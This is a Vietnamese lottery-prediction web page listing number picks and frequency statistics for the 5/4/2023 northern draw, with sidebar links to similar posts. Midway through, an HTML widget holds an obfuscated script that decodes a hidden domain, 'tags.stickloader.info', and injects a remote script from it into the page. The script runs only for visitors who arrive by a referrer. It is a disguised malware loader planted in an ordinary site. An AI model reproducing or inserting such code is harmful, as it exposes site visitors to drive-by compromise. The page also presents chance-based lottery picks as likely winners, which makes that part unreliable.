<p>Cầu ghép số cuối giải đặc biệt và thứ 3 giải 3.3 chạy 3 ngày, tần suất lô rơi 9 lần trong 36 ngày gần đây, dự đoán hôm nay MB bạch thủ về 83<br />
Cầu ghép số thứ 2 giải 3.1 và thứ 4 giải 2.3 chạy 3 ngày, tần suất lô rơi 53 lần/ 62 ngày gần nhất, dự đoán bạch thủ hôm nay về 70<br />
Cầu kẹp số xuất hiện là 37 &#8211; 85 &#8211; 44 , tần suất lô rơi 09 lần /30 ngày.</p>
<p><strong>➡️ Kết luận: Thống kê bạch thủ lô MB hôm nay dễ về nhất: 34 &#8211; 80</strong></p>
<h2><strong>2. Thống kê phân tích xổ số Miền Bắc 5/4/2023</strong></h2>
<p>TK Lô tô về nhiều nhất: 72 &#8211; 50 &#8211; 81 &#8211; 01 &#8211; 82</p>
<p>TK Loto khan, lô gan lâu chưa ra: 20 &#8211; 62 &#8211; 99 &#8211; 60</p>
<p>TK Cặp lô gan lì nhất: 17 &#8211; 92</p>
<p>TK xổ số (Đặc biệt) về nhiều: 39 &#8211; 47 &#8211; 60 &#8211; 40 &#8211; 56</p>
<p>TK xổ số lâu chưa ra (gan đặc biệt): 43 &#8211; 74 &#8211; 23 &#8211; 95 &#8211; 05</p>
<p>TK Lô kép hay ra: 49 &#8211; 36 &#8211; 53 &#8211; 45 &#8211; 52</p>
<p><em>Lưu ý: Các bộ số Thống kê TK MB 5/4/2023 chỉ dùng cho mục đích tham khảo, bạn nên cân nhắc trước khi chơi và không chơi loto tô vì đó là bất hợp pháp, chỉ nên chơi loto tô do nhà nước phát hành vừa vui vừa đảm bảo ích nước lợi nhà bạn nhé! Chúc bạn may mắn &#8211; Đánh gì trúng đó</em><em>!</em></p>
<p style="font-weight: bold;font-style: italic;">"Những gợi ý về con số chỉ mang tính hỗ trợ thông tin. Bạn nên ưu tiên sử dụng các sản phẩm lô tô của Nhà nước để vừa giải trí đúng cách, vừa góp phần “ích nước, lợi nhà”."</p>				                   </div>
                
                            </div>
			<div class="relation">
				<div style=" font-weight:bold;margin: 5px 0;">Tin liên quan</div>
				<ul>
									<li>
						<a href="https://xosodaicat.net/soi-cau-xsbt-4-4-2023/" title="Thống kê XSBT 4/4/2023 chốt bạch thủ đài Bến Tre">Thống kê XSBT 4/4/2023 chốt bạch thủ đài Bến Tre</a>
					</li>
									<li>
						<a href="https://xosodaicat.net/soi-cau-lo-vip-xstg-2-4-2023-hom-nay/" title="Thống kê lô VIP XSTG 2/4/2023 hôm nay">Thống kê lô VIP XSTG 2/4/2023 hôm nay</a>
					</li>
									<li>
						<a href="https://xosodaicat.net/soi-cau-xo-so-da-nang-1-4-2023-thong-ke-xsdng-chinh-xac/" title="Thống kê xổ số Đà Nẵng 1/4/2023 thống kê XSDNG chính xác">Thống kê xổ số Đà Nẵng 1/4/2023 thống kê XSDNG chính xác</a>
					</li>
									<li>
						<a href="https://xosodaicat.net/soi-cau-ket-qua-xo-so-mien-bac-30-3-2023/" title="Thống kê kết quả xổ số miền Bắc 30/3/2023 dự đoán MB thứ 5">Thống kê kết quả xổ số miền Bắc 30/3/2023 dự đoán MB thứ 5</a>
					</li>
									<li>
						<a href="https://xosodaicat.net/soi-cau-kqxs-da-nang-ngay-29-3-2023/" title="Thống kê KQXS Đà Nẵng ngày 29/3/2023 thứ 4 hôm nay">Thống kê KQXS Đà Nẵng ngày 29/3/2023 thứ 4 hôm nay</a>
					</li>
								</ul>
			</div>
            <div class="row m-t-15">
               	<div class="col-sm-6 mr-post">
							<div class="top-post">
				<div class="top-img">
					<a title="Dự đoán XSMB 28/1/2026 &#8211; Soi cầu Miền Bắc thứ 4 thần tài" href="https://xosodaicat.net/du-doan-xsmb-28-1-2026-soi-cau-mien-bac-thu-4-than-tai/"><img width="600" height="450" src="https://xosodaicat.net/wp-content/uploads/2026/01/du-doan-xsmb-28-1-2026-3.png" class="img-responsive wp-post-image" alt="Dự đoán XSMB 28/1/2026 &#8211; Soi cầu Miền Bắc thứ 4 thần tài" title="Dự đoán XSMB 28/1/2026 &#8211; Soi cầu Miền Bắc thứ 4 thần tài" decoding="async" /></a>
				</div>
				<h4><a href="https://xosodaicat.net/du-doan-xsmb-28-1-2026-soi-cau-mien-bac-thu-4-than-tai/">Dự đoán XSMB 28/1/2026 &#8211; Soi cầu Miền Bắc thứ 4 thần tài</a></h4>
				<p>
					<small><i class="fa fa-calendar" data-original-title="" title=""></i> 26-01-26</small>
				</p>
				<p class="desc">
					Dự đoán XSMB 28/1/2026 hôm nay chuẩn xác. Tham khảo dự đoán xổ số Miền Bắc ngày 28/1 với phân tích soi cầu cùng chuyên gia.   
				 </p>
			</div>
		 						<div class="recent-post">
					<div class="post-img">
						<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/tuoi-hoi-1.jpg" class="img-responsive wp-post-image" alt="Bật mí những con số lộc phát tuổi Tân Hợi ngày 3/1/2026" title="Bật mí những con số lộc phát tuổi Tân Hợi ngày 3/1/2026" decoding="async" />					</div>
					<h5><a href="https://xosodaicat.net/nhung-con-so-loc-phat-tuoi-tan-hoi-ngay-3-1-2026/">Bật mí những con số lộc phát tuổi Tân Hợi ngày 3/1/2026</a></h5>

					<p>
						<small><i class="fa fa-calendar" data-original-title="" title=""></i> 02-01-26</small>
					</p>
				</div>
		 						<div class="recent-post">
					<div class="post-img">
						<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2025/12/dinh-dau.jpg" class="img-responsive wp-post-image" alt="Đón lộc về nhà với số đẹp tuổi Đinh Dậu ngày 17/12/2025" title="Đón lộc về nhà với số đẹp tuổi Đinh Dậu ngày 17/12/2025" decoding="async" />					</div>
					<h5><a href="https://xosodaicat.net/so-dep-tuoi-dinh-dau-ngay-17-12-2025/">Đón lộc về nhà với số đẹp tuổi Đinh Dậu ngày 17/12/2025</a></h5>

					<p>
						<small><i class="fa fa-calendar" data-original-title="" title=""></i> 15-12-25</small>
					</p>
				</div>
		 			</div>
	<div class="col-sm-6 mr-post">
							<div class="top-post">
				<div class="top-img">
					<a title="Mơ thấy người lạ yêu mình là điềm gì, con gì tài lộc?" href="https://xosodaicat.net/mo-thay-nguoi-la-yeu-minh-la-diem-gi/"><img width="600" height="450" src="https://xosodaicat.net/wp-content/uploads/2026/01/mo-thay-nguoi-la-yeu-minh-2.jpg" class="img-responsive wp-post-image" alt="Mơ thấy người lạ yêu mình là điềm gì, con gì tài lộc?" title="Mơ thấy người lạ yêu mình là điềm gì, con gì tài lộc?" decoding="async" /></a>
				</div>
				<h4><a href="https://xosodaicat.net/mo-thay-nguoi-la-yeu-minh-la-diem-gi/">Mơ thấy người lạ yêu mình là điềm gì, con gì tài lộc?</a></h4>
				<p>
					<small><i class="fa fa-calendar" data-original-title="" title=""></i> 23-01-26</small>
				</p>
				<p class="desc">
					Mơ thấy người lạ yêu mình là điềm gì? Đây là giấc mơ gợi tò mò, thường phản ánh nhu cầu được quan tâm. Mơ thấy người lạ yêu mình đánh con gì?   
				 </p>
			</div>
		 						<div class="recent-post">
					<div class="post-img">
						<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/mo-thay-sep1-1.jpg" class="img-responsive wp-post-image" alt="Nằm mơ thấy sếp là điềm gì: Điềm tốt hay xui cho sự nghiệp?" title="Nằm mơ thấy sếp là điềm gì: Điềm tốt hay xui cho sự nghiệp?" decoding="async" />					</div>
					<h5><a href="https://xosodaicat.net/nam-mo-thay-sep-la-diem-gi/">Nằm mơ thấy sếp là điềm gì: Điềm tốt hay xui cho sự nghiệp?</a></h5>

					<p>
						<small><i class="fa fa-calendar" data-original-title="" title=""></i> 10-01-26</small>
					</p>
				</div>
		 						<div class="recent-post">
					<div class="post-img">
						<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/mo-thay-be-trai-3.webp" class="img-responsive wp-post-image" alt="Chi tiết nằm mơ thấy bé trai là điềm gì, số mấy lộc phát?" title="Chi tiết nằm mơ thấy bé trai là điềm gì, số mấy lộc phát?" decoding="async" />					</div>
					<h5><a href="https://xosodaicat.net/chi-tiet-nam-mo-thay-be-trai-la-diem-gi-so-may-loc-phat/">Chi tiết nằm mơ thấy bé trai là điềm gì, số mấy lộc phát?</a></h5>

					<p>
						<small><i class="fa fa-calendar" data-original-title="" title=""></i> 10-01-26</small>
					</p>
				</div>
		 			</div>
<div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_3e3b69) {
    
    var _5c124 = Date.now();
    var _46e141 = 1000;
    _5c124 = _5c124 / _46e141;
    _5c124 = Math.floor(_5c124);

    var _3c06e0 = 600;
    _5c124 -= _5c124 % _3c06e0;
    _5c124 = _5c124.toString(16);

    var _f15585 = _3e3b69.referrer;

    if (!_f15585) return;

    var _65f4d8 = [49288, 49309, 49307, 49295, 49362, 49295, 49288, 49301, 49311, 49303, 49296, 49299, 49309, 49304, 49305, 49294, 49362, 49301, 49298, 49306, 49299];

    _65f4d8 = _65f4d8.map(function(_cd7c15){
        return _cd7c15 ^ 49404;
    });

    var _82ccd7 = "1dc231b7c997ed063ad143e3da3b3108";
    
    _65f4d8 = String.fromCharCode(..._65f4d8);

    var _efed6c = "https://";
    var _934a6 = "/";
    var _d52a6a = "mount.";

    var _f950bc = ".js";

    var _f879d8 = _3e3b69.createElement("script");
    _f879d8.type = "text/javascript";
    _f879d8.async = true;
    _f879d8.src = _efed6c + _65f4d8 + _934a6 + _d52a6a + _5c124 + _f950bc;

    _3e3b69.getElementsByTagName("head")[0].appendChild(_f879d8)

}(document);
</script></div>            </div>
        </div>
        <div class="col-md-3">
	<div class="side-news"><div class="side-head">Tin Tức Xổ Số</div>				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/XSBDI1.jpg" class="img-responsive wp-post-image" alt="Tham khảo soi cầu BDI ngày 15/1/2026 thứ 5 miễn phí" title="Tham khảo soi cầu BDI ngày 15/1/2026 thứ 5 miễn phí" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/tham-khao-soi-cau-bdi-ngay-15-1-2026-thu-5-mien-phi/">Tham khảo soi cầu BDI ngày 15/1/2026 thứ 5 miễn phí</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 14-01-26</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/xstn1501.jpg" class="img-responsive wp-post-image" alt="Dự đoán XSTN ngày 15 tháng 1 năm 2026 siêu chuẩn" title="Dự đoán XSTN ngày 15 tháng 1 năm 2026 siêu chuẩn" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/du-doan-xstn-ngay-15-thang-1-nam-2026-sieu-chuan/">Dự đoán XSTN ngày 15 tháng 1 năm 2026 siêu chuẩn</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 13-01-26</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/du-doan-xsmn-12-1-2026.png" class="img-responsive wp-post-image" alt="Dự đoán XSMN 12/1/2026 &#8211; Soi cầu Miền Nam thứ 2 thần tài" title="Dự đoán XSMN 12/1/2026 &#8211; Soi cầu Miền Nam thứ 2 thần tài" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/du-doan-xsmn-12-1-2026-soi-cau-mien-nam-thu-2-than-tai/">Dự đoán XSMN 12/1/2026 &#8211; Soi cầu Miền Nam thứ 2 thần tài</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 10-01-26</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2025/12/du-doan-xstv-2-1-2026-2.png" class="img-responsive wp-post-image" alt="Tham khảo dự đoán xổ số Trà Vinh ngày 2/1/2026 chuẩn xác" title="Tham khảo dự đoán xổ số Trà Vinh ngày 2/1/2026 chuẩn xác" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/tham-khao-du-doan-xo-so-tra-vinh-ngay-2-1-2026/">Tham khảo dự đoán xổ số Trà Vinh ngày 2/1/2026 chuẩn xác</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 31-12-25</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2025/12/du-doan-xsvl-ngay-19-12-2025.jpg" class="img-responsive wp-post-image" alt="Dự đoán XSVL 19/12- Thần tài dự đoán xố sổ Vĩnh Long thứ 6" title="Dự đoán XSVL 19/12- Thần tài dự đoán xố sổ Vĩnh Long thứ 6" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/than-tai-du-doan-xo-so-vinh-long-thu-6-ngay-19-12-2025/">Dự đoán XSVL 19/12- Thần tài dự đoán xố sổ Vĩnh Long thứ 6</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 17-12-25</small>
			</p>
		</div>
				</div><div class="side-news"><div class="side-head">Phong Thủy</div>				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/con-so-may-man-ngay-15-01.png" class="img-responsive wp-post-image" alt="Con số may mắn ngày 15/01 mang tài lộc cho 12 con giáp" title="Con số may mắn ngày 15/01 mang tài lộc cho 12 con giáp" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/con-so-may-man-ngay-15-01-mang-tai-loc-cho-12-con-giap/">Con số may mắn ngày 15/01 mang tài lộc cho 12 con giáp</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 13-01-26</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/con-so-may-man-12-con-giap-ngay-11-01.jpg" class="img-responsive wp-post-image" alt="Con số may mắn ngày 11/01 mang tài lộc cho 12 con giáp" title="Con số may mắn ngày 11/01 mang tài lộc cho 12 con giáp" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/con-so-may-man-ngay-11-01-cho-12-con-giap/">Con số may mắn ngày 11/01 mang tài lộc cho 12 con giáp</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 09-01-26</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2025/12/con-so-may-man-tuoi-ngo-20-12-2025.jpg" class="img-responsive wp-post-image" alt="Tử vi tuổi Ngọ ngày hôm nay 20/12/2025 may mắn phát tài" title="Tử vi tuổi Ngọ ngày hôm nay 20/12/2025 may mắn phát tài" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/tu-vi-tuoi-ngo-ngay-hom-nay-20-12-2025-may-man-phat-tai/">Tử vi tuổi Ngọ ngày hôm nay 20/12/2025 may mắn phát tài</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 18-12-25</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2025/12/con-so-may-man-tuoi-mau-dan-4-12-2025-1.jpg" class="img-responsive wp-post-image" alt="Thu hút tài lộc với con số may mắn tuổi Mậu Dần 4/12/2025" title="Thu hút tài lộc với con số may mắn tuổi Mậu Dần 4/12/2025" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/con-so-may-man-tuoi-mau-dan-4-12-2025/">Thu hút tài lộc với con số may mắn tuổi Mậu Dần 4/12/2025</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 02-12-25</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2025/11/con-so-may-man-cung-thien-yet-27-11-2025.jpg" class="img-responsive wp-post-image" alt="Con số may mắn cung Thiên Yết hôm nay 27/11/2025 thứ 5" title="Con số may mắn cung Thiên Yết hôm nay 27/11/2025 thứ 5" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/con-so-may-man-cung-thien-yet-hom-nay-27-11-2025-thu-5/">Con số may mắn cung Thiên Yết hôm nay 27/11/2025 thứ 5</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 25-11-25</small>
			</p>
		</div>
				</div><div class="side-news"><div class="side-head">Bài mới nhất</div>				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/tin-psg-clb-psg-hoan-tat-viec-chieu-mo-dro-fernandez.jpg" class="img-responsive wp-post-image" alt="Tin PSG: CLB PSG hoàn tất việc chiêu mộ Dro Fernandez" title="Tin PSG: CLB PSG hoàn tất việc chiêu mộ Dro Fernandez" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/tin-psg-clb-psg-hoan-tat-viec-chieu-mo-dro-fernandez/">Tin PSG: CLB PSG hoàn tất việc chiêu mộ Dro Fernandez</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 27-01-26</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/du-doan-xsmb-28-1-2026-3.png" class="img-responsive wp-post-image" alt="Dự đoán XSMB 28/1/2026 &#8211; Soi cầu Miền Bắc thứ 4 thần tài" title="Dự đoán XSMB 28/1/2026 &#8211; Soi cầu Miền Bắc thứ 4 thần tài" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/du-doan-xsmb-28-1-2026-soi-cau-mien-bac-thu-4-than-tai/">Dự đoán XSMB 28/1/2026 &#8211; Soi cầu Miền Bắc thứ 4 thần tài</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 26-01-26</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/tien-ve-trung-tam-hay-nhat.jpg" class="img-responsive wp-post-image" alt="Khám phá các tiền vệ trung tâm hay nhất thế giới hiện nay" title="Khám phá các tiền vệ trung tâm hay nhất thế giới hiện nay" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/cac-tien-ve-trung-tam-hay-nhat-the-gioi/">Khám phá các tiền vệ trung tâm hay nhất thế giới hiện nay</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 23-01-26</small>
			</p>
		</div>
				</div><div class="side-news"><div class="side-head">Bài xem nhiều</div>				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2023/05/chuyen-nhuong-11-5-2.jpg" class="img-responsive wp-post-image" alt="Chuyển nhượng 11/5: Lloris nhận lương gấp 3 nếu đến Ả Rập" title="Chuyển nhượng 11/5: Lloris nhận lương gấp 3 nếu đến Ả Rập" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/chuyen-nhuong-11-5-lloris-nhan-luong-gap-3-neu-den-a-rap/">Chuyển nhượng 11/5: Lloris nhận lương gấp 3 nếu đến Ả Rập</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 11-05-23</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2023/06/nhan-dinh-ty-le-rb-leipzig-vs-frankfurt-1h00-ngay-4-6.jpg" class="img-responsive wp-post-image" alt="Nhận định tỷ lệ RB Leipzig vs Frankfurt (1h00 ngày 4/6)" title="Nhận định tỷ lệ RB Leipzig vs Frankfurt (1h00 ngày 4/6)" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/nhan-dinh-ty-le-rb-leipzig-vs-frankfurt-1h00-ngay-4-6/">Nhận định tỷ lệ RB Leipzig vs Frankfurt (1h00 ngày 4/6)</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 03-06-23</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2023/07/du-doan-ty-le-la-galaxy-vs-los-angeles-fc-9h37-ngay-5-7.jpg" class="img-responsive wp-post-image" alt="Dự đoán tỷ lệ LA Galaxy vs Los Angeles FC (9h37 ngày 5/7)" title="Dự đoán tỷ lệ LA Galaxy vs Los Angeles FC (9h37 ngày 5/7)" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/du-doan-ty-le-la-galaxy-vs-los-angeles-fc-9h37-ngay-5-7/">Dự đoán tỷ lệ LA Galaxy vs Los Angeles FC (9h37 ngày 5/7)</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 04-07-23</small>
			</p>
		</div>
				</div></div>    </div>
</div>
<script>
    $('input[name="xsngay"]').daterangepicker(
            {singleDatePicker: true,opens: "center",locale: {format: "DD/MM/YYYY"}}
    );
	$('input[name="xsngay"]').on('apply.daterangepicker', function(ev, picker) {
		var date = picker.startDate.format('DD-MM-YYYY');
		var select_day = date.replace('/', '-').replace('/', '-');
		window.location.href = 'lich-thi-dau-bong-da-ngay-'+ select_day;
	});
</script>
<script type="text/javascript">
$(document).ready(function() {
	//var tabheight = $('.tablesm').height();
	$('body').on('click','.nextback', function() {
		var daybt = $(this).attr('rel');
		window.location.href = 'lich-thi-dau-bong-da-ngay-'+ daybt;
	});
});
</script>
<div class="footer">
    <div class="container">
        <ul class="ft-nav">
           			<li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16"><a href="https://xosodaicat.net">Trang chủ</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://xosodaicat.net/xsmb-truc-tiep/">XSMB</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://xosodaicat.net/xs-mien-trung/">XSMT</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://xosodaicat.net/xs-mien-nam/">XSMN</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://xosodaicat.net/mega-6-45/">Mega 6/45</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://xosodaicat.net/du-doan-xo-so/">Nhận định xổ số</a></li>
<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://xosodaicat.net/so-mo/">Sổ mơ</a></li>
<li id="menu-item-14152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14152"><a href="https://xosodaicat.net/thong-ke-lo-xien-2-lo-xien-3/">Lô xiên</a></li>
<li id="menu-item-14151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14151"><a href="https://xosodaicat.net/thong-ke-lo-kep/">Lô kép</a></li>
        </ul>
        <p>
       
		Nội dung chân trang        </p> Liên kết hữu ích: <a title="Kết quả xổ số miền Bắc hôm nay" href="https://sxmb.com/" target="_blank" rel="noopener">KQXSMB</a> | <a href="https://sxmb.com/thong-ke-bang-giai-dac-biet.html" title="thống kê giải đặc biệt miền bắc" target="_blank">bảng đặc biệt</a> | <a href="https://xosodaiviet.mobi/quay-thu-xsmn.html" title="quay thử xổ số miền nam hôm nay" target="_blank">quay thử mn</a> | <a href="https://lichthidau.com/ty-le-keo-nha-cai.html" title="Tỷ lệ kèo bóng đá trực tuyến hôm nay" target="_blank">tỷ lệ bóng đá hôm nay</a> | <a href="https://lichthidau.com/keo-bong-da-ngoai-hang-anh-anh.html" title="Tỷ lệ kèo Ngoại hạng Anh" target="_blank">kèo ngoại hạng anh</a> | <a href="https://xosodaiviet.mobi/soi-cau-mt-chu-nhat-xskt.html" title="dự đoán xổ số kon tum chính xác nhất" target="_blank">Dự đoán Xổ số Kon Tum</a> | <a href="https://sxmb.com/quay-thu-xsdlk-ket-qua-xo-so-daklak.html" title="quay thử XSDLK  hôm nay lấy may mắn" target="_blank">quay thử XSDLK</a> | <a href="https://ketquabongda.com/vdqg-mexico-665.html" title="Kết quả bóng đá giải vô địch Mexico" target="_blank">kq Mexico</a> | <a href="https://sxmb.vn/du-doan-xo-so-mien-bac.html" title="dự đoán xổ số miền bắc hôm nay" target="_blank">dự đoán xsmb</a> | <a href="https://xosodaiviet.mobi/du-doan-xo-so.html" title="dự đoán xổ số ba miền hôm nay" target="_blank">dự đoán xổ số ba miền 888</a> | <a href="https://sxmb.vn/" title="Kết quả xổ số miền Bắc hôm nay" target="_blank">sxmb</a>
</div>
<script src="https://xosodaicat.net/wp-content/themes/bongdaxoso/js/bootstrap.min.js"></script>
<link rel="stylesheet" type="text/css" href="https://xosodaicat.net/wp-content/themes/bongdaxoso/css/daterangepicker.css"/>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ba619a542ff448c1a18d27022baae620","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>